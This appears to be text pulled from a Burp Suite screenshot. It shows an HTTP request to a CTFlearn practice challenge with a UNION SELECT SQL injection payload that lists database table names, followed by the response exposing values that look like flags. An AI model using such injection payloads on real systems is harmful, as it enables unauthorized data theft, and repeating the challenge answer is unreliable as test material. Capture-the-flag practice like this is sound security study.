 Request
Pretty Raw Hex Hackvertor \n
1 GET /web8/?id=<@urlencode>123 UNION
SELECT table_name,null,null,null FROM information_schema.tables WHERE ta
ble_schema=database()#</@urlencode> HTTP/2
2 Host: web.ctflearn.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Referer: https://web.ctflearn.com/web8/?id=1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
36 </div>
37 </div>
38
39 <div class="row">
40 <div class="col l4 push-l4">
41 <p>
42 Name: <br>
Breed: w0w_y0u_f0und_m3<br>
Color: <br>
Name: <br>
Breed: webeight<br>
Color: <br>
</p>
43 </div>
44 </div>
45
46
47 </body>
48
49 <!-- stopthatjs -->
50
51 <script type="text/javascript" src="fade.js">
</script>
52 </html>
53
Inspector
Notes